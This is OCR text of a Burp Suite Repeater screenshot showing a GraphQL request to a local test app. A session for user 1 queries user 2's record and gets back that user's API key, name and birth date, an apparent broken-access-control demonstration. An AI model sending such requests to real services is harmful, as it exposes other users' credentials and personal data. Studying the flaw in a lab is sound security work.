 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/settings
8 Content-Type: application/json
9 Content-Length: 114
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; uuid=1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17
18 {
"query":"{singleUser (id: 2) {api_key\r\nname\r\nsurname\r\ndate_of_birth\r\n}}",
"variables":null
}
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 119
7 Date: Wed, 28 Dec 2022 13:01:22 GMT
8 Connection: close
9
10 {
"data":{
"singleUser":{
"api_key":"klajd;aihd9[0jdioha",
"name":"Marc",
"surname":"Zucker",
"date_of_birth":"01/09/1985"
}
}
}
? Search... 0 matches
INSPECTOR
Done 348 bytes | 24 millis